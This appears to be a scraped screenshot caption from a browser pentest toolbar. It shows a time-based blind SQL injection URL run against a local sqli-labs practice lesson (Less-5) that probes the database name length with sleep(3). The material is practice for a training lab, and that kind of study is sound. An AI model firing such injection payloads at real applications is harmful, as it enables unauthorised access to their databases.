 Load URL
http://127.0.0.1/sqli/Less-5?id=1' and if(length(database())>7,sleep(3),1)%23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan